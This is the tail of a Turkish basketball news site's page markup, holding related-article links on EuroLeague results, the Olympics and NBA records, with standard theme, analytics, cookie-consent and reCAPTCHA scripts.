                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/avrupa-basketbol-sampiyonasi-2022-yilina-ertelendi" rel="bookmark" title="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi">Avrupa Basketbol Şampiyonası 2022 yılına ertelendi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ertelenen-tokyo-olimpiyatlarinin-acilis-tarihi-belli-oldu" rel="bookmark" class="td-image-wrap" title="Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-265x198.jpg 265w"   alt="olimpiyat-oyunları" title="Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/olimpiyat-oyunları-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="olimpiyat-oyunları" title="Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ertelenen-tokyo-olimpiyatlarinin-acilis-tarihi-belli-oldu" rel="bookmark" title="Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu">Ertelenen Tokyo Olimpiyatları&#8217;nın açılış tarihi belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_a98" data-td_block_id="tdi_4_a98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_a98" data-td_block_id="tdi_4_a98"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_221 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_221" ><script type="da6833eec7e519fc0839ebcf-text/javascript">var block_tdi_7_221 = new tdBlock();
block_tdi_7_221.id = "tdi_7_221";
block_tdi_7_221.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_221","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_221","tdc_css_class_style":"tdi_7_221_rand_style"}';
block_tdi_7_221.td_column_number = "1";
block_tdi_7_221.block_type = "td_block_9";
block_tdi_7_221.post_count = "3";
block_tdi_7_221.found_posts = "3";
block_tdi_7_221.header_color = "#";
block_tdi_7_221.ajax_pagination_infinite_stop = "";
block_tdi_7_221.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_221);
</script><div id=tdi_7_221 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_560 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_560" ><script type="da6833eec7e519fc0839ebcf-text/javascript">var block_tdi_8_560 = new tdBlock();
block_tdi_8_560.id = "tdi_8_560";
block_tdi_8_560.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_560","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_560","tdc_css_class_style":"tdi_8_560_rand_style"}';
block_tdi_8_560.td_column_number = "1";
block_tdi_8_560.block_type = "td_block_15";
block_tdi_8_560.post_count = "3";
block_tdi_8_560.found_posts = "3";
block_tdi_8_560.header_color = "#";
block_tdi_8_560.ajax_pagination_infinite_stop = "";
block_tdi_8_560.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_560);
</script><div id=tdi_8_560 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 690829e2cef45
    -->

    <script type="da6833eec7e519fc0839ebcf-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="da6833eec7e519fc0839ebcf-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="da6833eec7e519fc0839ebcf-text/javascript">
    
</script>

			
				<script type="da6833eec7e519fc0839ebcf-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-da6833eec7e519fc0839ebcf-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="da6833eec7e519fc0839ebcf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="US-DJga557B7bjdeEqfyrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762142696123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>